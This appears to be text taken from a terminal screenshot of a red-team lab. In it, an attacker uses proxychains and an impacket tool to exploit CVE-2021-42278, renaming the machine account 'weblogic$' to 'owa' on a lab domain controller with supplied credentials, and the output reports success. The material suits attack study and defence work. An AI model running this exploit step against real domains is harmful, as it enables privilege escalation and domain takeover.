 (root㉿kali)-[~/Desktop/impacket-CVE-2021-42278/examples]
# proxychains python3 renameMachine.py -current-name 'weblogic$' -new-name 'owa' -dc-ip 10.10.10.8 "redtea
m.red/adduser:Add12345"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.0.79:1080 ... 10.10.10.8:389 ... OK
[*] Modifying attribute (sAMAccountName) of object (CN=WEBLOGIC,CN=Computers,DC=redteam,DC=red): (weblogic$)
→ (owa)
[*] New sAMAccountName does not end with '$' (attempting CVE-2021-42278)
[*] Target object modified successfully!
(root㉿kali)-[~/Desktop/impacket-CVE-2021-42278/examples]
#